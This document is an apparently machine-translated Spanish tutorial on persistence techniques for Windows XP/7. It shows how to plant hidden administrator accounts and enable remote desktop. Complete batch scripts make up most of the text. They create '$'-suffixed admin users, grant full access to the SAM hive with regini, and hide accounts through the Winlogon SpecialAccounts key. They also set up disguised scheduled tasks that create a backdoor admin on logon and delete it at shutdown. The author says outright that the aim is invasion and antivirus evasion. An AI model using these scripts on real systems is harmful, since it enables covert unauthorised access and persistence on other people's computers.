El sistema de Windows crea usuarios ocultos





Requisito previo: para el método de ataque de los usuarios recién agregados, ¿cómo hacer que los usuarios recién agregados no muestren los usuarios recién agregados cuando inician, pero no afecta el uso del usuario para iniciar sesión de forma remota?

1. El entorno es Win XP o Win7;

2. Verificar datos y verificar;

3. Fomentar la expansión en una pequeña herramienta, que puede completar el propósito de agregar nuevos usuarios a través del procesamiento por lotes y no mostrarlos al arrancar.



Pruebe uno: / active: no







IP de la máquina virtual: 192.168.125.138



Esto también garantiza que el inicio de sesión remoto pueda funcionar

resultado:

Se encuentra que este método oculta JZP11, pero debido a que está configurado como inactivo, el inicio de sesión remoto no funciona.



Pruebe dos HideAdmin.exe

En primer lugar, en el proceso de búsqueda de información, encontré un software desarrollado HideAdmin

Pero hágalo usted mismo.



Intente tres cambios de registro

En primer lugar, configuro manualmente para ver si se pueden lograr las funciones anteriores.

Después de consultar la información, descubrí que modificar el registro puede ocultar a los usuarios.

(1) Resultados comparativos: si el nombre de usuario termina con un signo de dólar, entonces el nombre de usuario que termina con $ no se puede ver en la línea de comando.





En este momento, se ha alcanzado la ocultación inicial, pero cuando cambia de usuario a través de Ctrl + Alt + Insert, puede ver los usuarios establecidos, que no pueden cumplir con los requisitos.

(2) El siguiente paso a explorar:



Se encontró una situación en la que SAM no se puede abrir durante el proceso.

Solución: modifique los permisos de SAM para permitir que el usuario de los administradores obtenga el control total y los permisos de lectura.





(3) A través de Nombres, puede ver el

tipo de administrador 0x1f4

Jzp $ tipo 0x3ed

Debajo del elemento de una cuenta, puede ver el valor clave relevante. F representa el parámetro de la autoridad relevante y V representa algunos parámetros básicos del usuario.



(4) Primero: exporte los elementos de registro de nombres de jzp. Exporta las entradas correspondientes al administrador y JZP $.

(5) Copie el valor de la clave F en el elemento de registro de la configuración de parámetros de la cuenta del administrador y reemplace el valor de la clave F en el elemento de registro de la configuración de parámetros de la carpeta en los usuarios correspondientes a jzp $.

.reg以txt形式打开



(5) Elimine el usuario jzp $ en la línea de comando.

Se encontró en regedit que la información de la cuenta relacionada con jzp $ fue eliminada.

(6) Importe el elemento de registro de nombres de jzp $ y el elemento de la tabla de usuarios modificados en el registro.

Los usuarios ocultos no son consultados desde la línea de comando

El panel de control no encuentra usuarios ocultos

Puede conocer al usuario oculto a través de la línea de comandos si conoce el nombre de usuario, y también puede encontrar al usuario oculto a través del registro.

Pero no creo que el problema sea grande, la gente normal se aburre de mirar el formulario de registro.





El inicio de sesión remoto



encontró que la cuenta está deshabilitada

Comando:

Usuario de red JZP $ / activo: sí

Inicio de sesión correcto.

Entonces, ¿cómo inicia sesión esta máquina para ocultar a los usuarios?

Windows + R -> gpedit.msc

Pero debe recordar el nombre de usuario, de lo contrario no podrá ingresar al sistema.



Producción de gadgets

@echo off

net user jzp123$ jzp /add

net localgroup administrators jzp123$ /add

Echo HKEY_LOCAL_MACHINE\SAM[1] >>c:/tem.ini

Echo HKEY_LOCAL_MACHINE\SAM\SAM[1] >>c:/tem.ini

Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains[1] >>c:/tem.ini

Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account[1] >>c:/tem.ini

Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users[1] >>c:/tem.ini

Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names[1] >>c:/tem.ini

regini c:/tem.ini

regedit /e c:\1.reg HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users

net user jzp123$ /del

regedit /s c:\1.reg

Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names[0] >>c:/tem.ini

Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users[0] >>c:/tem.ini

Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account[0] >>c:/tem.ini

Echo HKEY_LOCAL_MACHINE\SAM\SAM\Domains[0] >>c:/tem.ini

Echo HKEY_LOCAL_MACHINE\SAM\SAM[0] >>c:/tem.ini

Echo HKEY_LOCAL_MACHINE\SAM\[0] >>c:/tem.ini

regini c:/tem.ini

del c:\tem.ini

del c:\1.reg

net user jzp123$ /active:yes

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

Explicación del comando:

(1) @echo off

@echo off significa apagar el eco de todos los comandos (incluido este comando en sí) después de ejecutar este comando.

(2) Cree un código de usuario y

promuévalo al grupo de administradores usuario de red jzp123 $ jzp / agregar administradores de grupo local de

red jzp123 $ / agregar

Nota: Debe crear una contraseña para el usuario aquí; de lo contrario, no podrá iniciar sesión.

(3) Modifique los permisos para los usuarios como control total.

Echo HKEY_LOCAL_MACHINE \ SAM [1] >> c: /tem.ini

Echo HKEY_LOCAL_MACHINE \ SAM \ SAM [1] >> c: /tem.ini

Echo HKEY_LOCAL_MACHINE \ SAM \ SAM \ Dominios [1] >> c: / tem. ini

Echo HKEY_LOCAL_MACHINE \ SAM \ SAM \ Domains \ Account [1] >> c: /tem.ini

Echo HKEY_LOCAL_MACHINE \ SAM \ SAM \ Domains \ Account \ Users [1] >> c: /tem.ini

Echo HKEY_LOCAL_MACHINE \ SAM \ SAM \ Domains \ Account \ Users \ Names [1] >> c: /tem.ini

Explicación:

La ruta aquí es la ruta operada manualmente arriba

[xyz]:

x, y, z son todos números, son: Administradores todos Sistema significa modificación de permiso

1-Acceso completo de los administradores, por lo que lo anterior es [1].

>>: significa escribir la misma ruta de línea delante de >> en tem.ini bajo la unidad c

(4) Modificar el registro y los permisos del registro, ejecutar el archivo de configuración

regini c: /tem.ini recién escrito El

programa Regini viene con el sistema operativo, el cual está disponible desde XP.

(5) Exportar el registro

regedit /ec:\1.reg HKEY_LOCAL_MACHINE \ SAM \ SAM \ Domains \ Account \ Users

(6) Elimine los usuarios ocultos e importe el

usuario de la red de registro jzp123 $ / del

regedit /sc:\1.reg

(7) 清楚 痕迹 , 并 激活

Echo HKEY_LOCAL_MACHINE \ SAM \ SAM \ Domains \ Account \ Users \ Names [0] >> c: /tem.ini

Echo HKEY_LOCAL_MACHINE \ SAM \ SAM \ Domains \ Account \ Users [0] >> c: /tem.ini

Echo HKEY_LOCAL_MACHINE \ SAM \ SAM \ Domains \ Account [0] >> c: /tem.ini

Echo HKEY_LOCAL_MACHINE \ SAM \ SAM \ Domains [0] >> c: /tem.ini

Echo HKEY_LOCAL_MACHINE \ SAM \ SAM [0] >> c: /tem.ini

Echo HKEY_LOCAL_MACHINE \ SAM [0] >> c: /tem.ini

regini c: /tem.ini

del c: \ tem.ini

del c: \ 1.reg

net usuario jzp123 $ / activo: sí

(8) El comando

reg add "HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Control \ Terminal Server" para abrir el servicio de inicio de sesión remoto / v fDenyTSConnections / t REG_DWORD / d 0 / f

De hecho, el código carece de un proceso de copia del valor de clave F. , Aquí es donde no me he dado cuenta.

Entonces, después de que se ejecuta mi código, el inicio de sesión remoto muestra la siguiente interfaz.

Pero esto se puede compensar manualmente.



Después de esta configuración, se puede realizar el inicio de sesión remoto.

herramienta:



Prueba 4

Cree un nuevo valor de clave en el editor de registro:

HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon \ SpecialAccounts \ UserList

Cree un nuevo valor DWORD en él, asígnele el nombre del usuario que debe ocultarse y establezca su valor a 0 (0 significa oculto y 1 significa mostrar)

@echo off

net user xh521$ xh521$ /add

net localgroup administrators xh521$ /add

regedit /s .\xh521$.reg

pause

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList]

"xh521$"=dword:00000000

¡éxito! ! Este método es mucho más simple que el anterior.

Iniciar sesión usuario crear usuario oculto, apagar y eliminar

Siguiendo el ejemplo, diseñe una tarea planificada que tome el evento desencadenante como condición desencadenante. Realización:

1. Cree un nuevo usuario cuando se

intercepte la condición de apagado; 2. Elimine el usuario recién agregado cuando se intercepte el evento de inicio;

3. Instale un software antivirus en el entorno para ver si este proceso generará una alarma.

Pensando: De hecho, crear un usuario después de arrancar no se da cuenta de la función de ocultar al usuario, por lo que siento que es la operación correcta crear un usuario oculto después de iniciar sesión en el usuario.







(1) Use event para activar el comando schtasks

usa schtasks para completar la función principalmente: use un determinado evento de registro para activar el comando net user para lograr el propósito de agregar una cuenta de administrador.

Luego, primero debe conocer el número de identificación del evento:

apagar o reiniciar, reiniciar es un tipo de apagado.

Usuario de inicio de sesión:

El código del usuario que inició sesión para crear el usuario:

Explicación del código:

schtasks / create: el

parámetro / create indica que desea crear una nueva tarea programada;

/ tn "Microsoft \ Windows \ LocalEventLogRotate":

/ tn indica que el nombre de la tarea programada recién creada es "Microsoft \ Windows \ LocalEventLogRotate"

/ tr "" cmd.exe ":

/ tr es el comando o proceso a ejecutar por la tarea programada. Cabe señalar que si es solo un proceso sin parámetros, se puede escribir directamente como" / tr C: \ windows \ calc.exe ".

Pero si se trata de un proceso con parámetros (especialmente los parámetros con parámetros como / k pueden repetirse con los parámetros del propio schtasks), es necesario encerrarlo entre comillas dobles.

Por ejemplo, el La ejecución real en este ejemplo es Hay varios comandos para el usuario de red en el marco cmd.exe, por lo que las comillas dobles que siguen a / tr son simétricas a las comillas dobles después de la salida. Las comillas dobles son todos los comandos ejecutados por cmd.exe . De esta manera, puede completar el trabajo que requirió procesamiento por lotes en el pasado (no es necesario crear otro archivo por lotes).

Analice las habilidades en la línea de comando ejecutada: cmd.exe / k ejecuta el siguiente comando en cmd. Cada comando is El final está representado por >> nul, las dos líneas de comando están conectadas con "&", y el último comando es "exit" para hacer que cmd.exe salga.

/ f:

Indica que si la tarea ya está en el plan de tareas, se creará a la fuerza y se suprimirá la alarma.

/ ru system:

representa la cuenta de usuario en "modo de ejecución" (contexto de usuario) en la que se ejecuta la tarea especificada. Para las cuentas del sistema, los valores válidos son "", "NT AUTHORITY \ SYSTEM" o "SYSTEM". Para las tareas v2, "NT AUTHORITY \ LOCALSERVICE" y "NT AUTHORITY \ NETWORKSERVICE" y los SID comunes también están disponibles para estos tres.

/ ec Security

/ EC ChannelName especifica el canal de eventos para el desencadenador OnEvent;

/ sc onevent:

/ sc schedule Especifica la frecuencia de programación. Las frecuencias incluidas son: MINUTO, HORARIO, DIARIO, SEMANAL, MENSUAL, ONCE, ONSTART, ONLOGON, ONIDLE, ONEVENT. Este ejemplo usa el evento para activar un evento.

/ mo " [Sistema [Proveedor [@ Nombre = 'Microsoft-Windows-Security-Auditing'] y EventID = 4624]]":

/ Modificador MO Tipo de plan mejorado para permitir un mejor control del período de repetición del plan. Los valores válidos son: / D días significa ejecución por día de la semana, / M meses significa ejecución en los primeros meses del año (el primer día del mes por defecto) ..., si un evento desencadena un evento , el evento específico (cadena) se usa como parámetro,

como

" [Sistema [Proveedor [@ Nombre = 'Microsoft-Windows-Security-Auditing'] y EventID = 4740]]" que representa el evento en este ejemplo . Usted mismo puede definir eventos específicos. El ID del evento se puede determinar verificando el contenido específico del registro.

Apague o reinicie para eliminar el código de usuario:

Guarde las dos piezas de código como un archivo .bat

@echo off

@schtasks /create /tn "Microsoft\Windows\LocalEventLogRotate" /tr "\"cmd.exe\" /k net user xhjzp xhjzp /add /y /active:yes >> nul & net localgroup administrators xhjzp /add >nul & net user xhjzp /comment:\"Built-in account for Backdooring your network suckers\" > nul & exit" /f /ru system /ec Security /sc onevent /mo "*[System[Provider[@Name='Microsoft-Windows-Security-Auditing'] and EventID=4624]]"

@schtasks /create /tn "Microsoft\Windows\LocalEventLog" /tr "\"cmd.exe\" /k net user xhjzp /del > nul & exit" /f /ru system /sc onevent /ec System /mo "*[System[EventID=1074]]"



Resultado de la ejecución del programa: después de

ejecutar el comando, los usuarios ocultos no aparecen en la lista.

El usuario oculto que creé no se muestra después de arrancar. Después de



ingresar al usuario existente, usé la línea de comando para verificar y encontré al usuario creado, pero el efecto no es grande, porque la gente normal no se aburrirá de ver cuántos usuarios hay son.

Cuando cambia de usuario, también puede encontrar los usuarios establecidos, pero esto se puede combinar con la tarea de hacerlo invisible en ambos lugares.

Después de reiniciar, no se encontró el usuario creado.

A continuación, instale el software antivirus para realizar la prueba.

¡Mi invasión fracasó, el camino es largo y está obstaculizado!

Inicio de sesión remoto: ¡éxito!

Puede encontrar rastros de inicio de sesión a través de 360 o registros.